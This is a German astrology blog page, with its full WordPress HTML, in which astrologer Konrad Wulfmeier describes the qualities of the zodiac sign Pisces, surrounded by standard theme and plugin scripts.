<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://radix-horoskop.de/preise/">Preise</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://radix-horoskop.de/?page_id=255">Beratungspakete</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://radix-horoskop.de/kontakt/">Kontakt</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://radix-horoskop.de/zur-person/">Zur Person</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-144"><a href="https://radix-horoskop.de/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://radix-horoskop.de/category/kuenstliche-intelligenz-k-i/">Künstliche Intelligenz K. I.</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://radix-horoskop.de/events/">Onlinekurse</a></li>
	<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://radix-horoskop.de/category/die-reise-zu-sich-selbst-intensive-persoenlichkeitsbetrachtung-fuer-mehr-klarheit-und-erfolg/">Die Reise zu sich selbst: Intensive Persönlichkeitsbetrachtung für mehr Klarheit und Erfolg</a></li>
</ul>
</li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://radix-horoskop.de/youtube-konrad-wulfmeier/">YouTube</a></li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="off">
								
																
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>
		
	</div>
	
		
	<div id="ajax-content-wrap">
		
		

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">
		
		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Wie kommt ein #Astrologe zu seinen präzisen Aussa&#8230;</h1>
		   
					</div><!--/section-title-->
	  </div><!--/row-->
	
				
		<div class="row">
			
						
			<div class="post-area col  span_12 col_last">
			
			
<article id="post-252" class="post-252 shout type-shout status-publish shout_category-home-page">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><p>Wie kommt ein #Astrologe zu seinen präzisen Aussagen.</p>
<p>Beispiel das Tierkreiszeichen #Fische</p>
<p>Damit es für jeden nachvollziehbar ist, woher ein Astrologe seine Erkenntnisse und Aussagen bezieht, beschreibe ich die einzelnen Qualitäten. Lebens und Wirkungsebenen.</p>
<p>Das #Tierkreiszeichen #Fische beginnt am19.02und endet am 20.03. eines jeden Jahres,<br />
Es gibt allerdings Ausnahmen, die durch ein Schaltjahr bedingt sind.</p>
<p>Das Tierkreiszeichen #Fische ist ein weiblich, passives #Wasserzeichenn und richtet sich nach innen</p>
<p>Der dazugehörige #Herrscherplanet ist der #Neptun</p>
<p>In jedem Menschen existieren die Qualitäten des gesamten #Tierkreises, somit hat jeder Mensch einen #Widder, #Stier, #Krebs, #Löwe, #Jungfrau, #Waage, #Skorpion, #Schütze, #Steinbock, #Wassermann und #Fische in sich.</p>
<p>So manch Qualität kommt erst zu einem bestimmten #Zeitpunkt im #Leben zum Vorschein. Das wird in der #Astrologie die Zeitauslösung oder auch rhythmische Zeit genannt.</p>
<p>Nun aber zu den #Qualitäten und Wirkungsebenen der Fische</p>
<p>Das Namenlose Nichts und doch Alles. </p>
<p> Nun aber zu den wichtigen Merkmalen der Fische</p>
<p>Überpersönliches <br />
Das Mögliche nie gedachte<br />
Das Bereinigende auf allen Ebenen ob im Kosmos oder irdischen. <br />
Das Potenzielle und Schwache in einem Ganzen<br />
Das Unwandelbare<br />
Die Erlösung<br />
Die Gewissheit</p>
<p>Persönlich<br />
Das #Helfende &#8211; Hilflose<br />
Das  #Vertrauen &#8211; Vertrauenslose<br />
Die Sichere &#8211; Unsichere<br />
Das #Gelassene <br />
Das #Zwanglose – der Zwang ( Putzen reinigen)<br />
Die Hingabe und Hinnahme</p>
<p>Vom Prinzip her, versetzt uns das Fischeprinzip in die Situation Selbstlosigkeit zu leben für etwas dass es sich lohnt zu Sein </p>
<p>Im Fischeprinzip kann alles gelebt werden was die vorherigenen Tierkreiszeichen in sich tragen. </p>
<p>Es ist das Zeichen der über persönlichen spirituellen Fülle.</p>
<p>Die Gewissheit.  </p>
<p>#Astrologe #Konrad Wulfmeier</p>
<p>Weitere Artikel und Beschreibungen zum Thema finden Sie unter<br />
www.radix-horoskop.de </p>
<p>Passende #Videos sehen Sie auf meinem #YouTube #Kanal #Horoskop #Astrologie #Konrad #Wulfmeier</p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->
			
							
		</div><!--/row-->

		<div class="row">

						 
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">
				 
				 <ul class="controls"><li class="previous-post "><a href="https://radix-horoskop.de/shout/wie-kommt-ein-astrologe-zu-seinen-praezisen-aussa-5/"></a><h3><span>Previous Post</span><span class="text">Wie kommt ein #Astrologe zu seinen präzisen Aussa...
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://radix-horoskop.de/shout/wie-kommt-ein-astrologe-zu-seinen-praezisen-aussa-3/"></a><h3><span>Next Post</span><span class="text">Wie kommt ein #Astrologe zu seinen präzisen Aussa...
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>
			 
			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>   

		</div><!--/row-->

	</div><!--/container main-content-->

</div><!--/container-wrap-->


<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="false" data-cols="4">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_3">
					<!-- Footer widget area 1 -->
												<div class="widget">			
							</div>
											</div><!--/span_3-->
					
											
						<div class="col span_3">
							<!-- Footer widget area 2 -->
																<div class="widget">			
									</div>
																
							</div><!--/span_3-->
							
												
						
													<div class="col span_3">
								<!-- Footer widget area 3 -->
																		<div class="widget">			
										</div>		   
																		
								</div><!--/span_3-->
														
															<div class="col span_3">
									<!-- Footer widget area 4 -->
																				<div class="widget">		
											</div><!--/widget-->	
																				
									</div><!--/span_3-->
																
							</div><!--/row-->
							
														
						</div><!--/container-->
						
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
					   
						<p>
				Copyright 2020 - Business ON Stars. <br><a href="https://radix-horoskop.de/kontakt/">Impressum</a> - <a href="https://radix-horoskop.de/datenschutzerklaerung/">Datenschutzerklärung</a> - <a href="https://radix-horoskop.de/agb/">AGB</a>			 </p>	
					   
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                                 		</ul>
	  </div><!--/span_7-->

	  	
	</div><!--/container-->
	
  </div><!--/row-->
  
		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="false">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://radix-horoskop.de/">Willkommen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://radix-horoskop.de/beratungen/">Beratungen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://radix-horoskop.de/preise/">Preise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://radix-horoskop.de/?page_id=255">Beratungspakete</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://radix-horoskop.de/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://radix-horoskop.de/zur-person/">Zur Person</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-144"><a href="https://radix-horoskop.de/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://radix-horoskop.de/category/kuenstliche-intelligenz-k-i/">Künstliche Intelligenz K. I.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://radix-horoskop.de/events/">Onlinekurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://radix-horoskop.de/category/die-reise-zu-sich-selbst-intensive-persoenlichkeitsbetrachtung-fuer-mehr-klarheit-und-erfolg/">Die Reise zu sich selbst: Intensive Persönlichkeitsbetrachtung für mehr Klarheit und Erfolg</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://radix-horoskop.de/youtube-konrad-wulfmeier/">YouTube</a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
										
				</div>
				
				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" class="
		"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer src="https://radix-horoskop.de/wp-content/plugins/koko-analytics/assets/dist/js/script.js?ver=1.0.39" id="koko-analytics-js"></script>
<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var shouty_ajax = {"ajaxUrl":"https://radix-horoskop.de/wp-admin/admin-ajax.php"};
//# sourceURL=script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/plugins/shouty/js/main.js?ver=1.0" id="script-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://radix-horoskop.de/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e952f9a44f","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.0" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/themes/salient/js/priority.js?ver=12.1.6" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/themes/salient/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.1" id="fancyBox-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://radix-horoskop.de/wp-admin/admin-ajax.php","postID":"252","rooturl":"https://radix-horoskop.de","disqusComments":"false","loveNonce":"29c339638d","mapApiKey":""};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/themes/salient/js/init.js?ver=12.1.6" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://radix-horoskop.de/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://radix-horoskop.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://radix-horoskop.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>